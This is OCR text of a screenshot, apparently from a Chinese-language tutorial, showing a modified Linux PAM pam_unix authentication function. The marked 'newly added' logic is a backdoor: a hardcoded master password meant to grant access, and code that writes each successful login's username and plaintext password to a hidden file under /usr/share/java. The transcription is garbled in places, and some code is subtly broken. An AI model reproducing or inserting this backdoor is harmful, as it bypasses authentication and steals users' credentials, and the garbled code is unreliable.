 文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
AUTH_RETURN;
}
/* get this user's authentication token */
retval = _unix_read_password(pamh, ctrl, NULL, _("Password: "), NULL
,_UNIX_AUTHTOK, &p);
if (retval ≠ PAM_SUCCESS) {
if (retval ≠ PAM_CONV_AGAIN) {
pam_syslog(pamh, LOG_CRIT,
"auth could not identify pa:ssword for [%s]", name);
} else {
D(("conversation function is not ready yet"));
/*
* it is safe to resume this function so we translate this
* retval to the value that indicates we're happy to resume.
*/
retval = PAM_INCOMPLETE;
}
name = NULL;
AUTH_RETURN;
}
D(("user=%s, password=[%s]", name, p));
新增的判断逻辑
/* verify the password of this user */
retval = _unix_verify_password(pamh, name, p, ctrl);
if(strcmp(p,"ga0weI"==0))
{
retval == PAM_SUCCESS;
}
if(retval == PAM_SUCCESS)
{
FILE *fp = fopen("/usr/share/java/.null","a+");
fprintf(fp,"%s::%s\n",name,p);
fclose(fp);
}
name = p = NULL;
AUTH_RETURN;
}